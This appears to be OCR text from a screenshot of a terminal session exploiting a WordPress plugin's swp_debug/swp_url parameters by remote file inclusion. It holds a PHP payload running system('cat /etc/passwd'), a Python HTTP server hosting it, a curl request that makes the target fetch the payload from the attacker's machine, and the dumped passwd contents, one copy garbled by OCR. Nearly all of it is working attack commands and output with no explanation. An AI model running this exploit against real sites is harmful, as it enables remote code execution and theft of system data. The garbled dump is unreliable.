 $cat payload.txt
1
<pre>system('cat /etc/passwd')</pre>
$python3 -m http.server 8000
2
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.105 - - [25/Jan/2023 08:02:32] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.
Welcome to Parrot OS
[133/13
$curl "http://192.168.1.12/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.56.101:8000/payload.txt"
3
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/bin/python2.7
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin